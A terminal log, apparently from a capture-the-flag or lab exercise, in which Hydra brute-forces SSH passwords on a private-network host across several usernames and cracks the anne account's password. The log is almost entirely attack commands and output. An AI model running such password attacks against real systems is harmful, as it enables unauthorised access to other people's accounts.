 STEP -1
┌──(kali㉿kali)-[~]
└─$ ssh john@192.168.50.155
The authenticity of host '192.168.50.155 (192.168.50.155)' can't be established.
ECDSA key fingerprint is SHA256:FhT9tr50Ps28yBw38pBWN+YEx5wCU/d8o1Ih22W4fyQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.50.155' (ECDSA) to the list of known hosts.
john@192.168.50.155: Permission denied (publickey).
STEP -2
┌──(kali㉿kali)-[~]
└─$ hydra -vV -l abatchy -P /usr/share/wordlists/nmap.lst ssh://192.168.50.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:29:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5007 login tries (l:1/p:5007), ~313 tries per task
[DATA] attacking ssh://192.168.50.155:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://abatchy@192.168.50.155:22
[ERROR] target ssh://192.168.50.155:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -vV -l john -P /usr/share/wordlists/nmap.lst ssh://192.168.50.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:30:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5007 login tries (l:1/p:5007), ~313 tries per task
[DATA] attacking ssh://192.168.50.155:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://john@192.168.50.155:22
[ERROR] target ssh://192.168.50.155:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -vV -l mai -P /usr/share/wordlists/nmap.lst ssh://192.168.50.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:31:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5007 login tries (l:1/p:5007), ~313 tries per task
[DATA] attacking ssh://192.168.50.155:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://mai@192.168.50.155:22
[ERROR] target ssh://192.168.50.155:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -vV -l doomguy -P /usr/share/wordlists/nmap.lst ssh://192.168.50.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:31:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5007 login tries (l:1/p:5007), ~313 tries per task
[DATA] attacking ssh://192.168.50.155:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://doomguy@192.168.50.155:22
[ERROR] target ssh://192.168.50.155:22/ does not support password authentication (method reply 4).
STEP -3
┌──(kali㉿kali)-[~]
└─$ hydra -vV -l anne -P /usr/share/wordlists/nmap.lst ssh://192.168.50.155
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-13 14:32:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5007 login tries (l:1/p:5007), ~313 tries per task
[DATA] attacking ssh://192.168.50.155:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://anne@192.168.50.155:22
[INFO] Successful, password authentication is supported by ssh://192.168.50.155:22
[REDO-ATTEMPT] target 192.168.50.155 - login "anne" - pass "iloveyou" - 5008 of 5015 [child 0] (1/8)
[REDO-ATTEMPT] target 192.168.50.155 - login "anne" - pass "12345678" - 5009 of 5015 [child 9] (2/8)
[REDO-ATTEMPT] target 192.168.50.155 - login "anne" - pass "1234567" - 5010 of 5015 [child 2] (3/8)
[REDO-ATTEMPT] target 192.168.50.155 - login "anne" - pass "#!comment: requires you to license your own work under a compatable open source" - 5011 of 5015 [child 0] (4/8)
[REDO-ATTEMPT] target 192.168.50.155 - login "anne" - pass "password" - 5012 of 5015 [child 3] (5/8)
[REDO-ATTEMPT] target 192.168.50.155 - login "anne" - pass "princess" - 5013 of 5015 [child 9] (6/8)
[22][ssh] host: 192.168.50.155   login: anne   password: princess
[STATUS] attack finished for 192.168.50.155 (waiting for children to complete tests)
[STATUS] 139.25 tries/min, 5013 tries in 00:36h, 2 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 15:09:15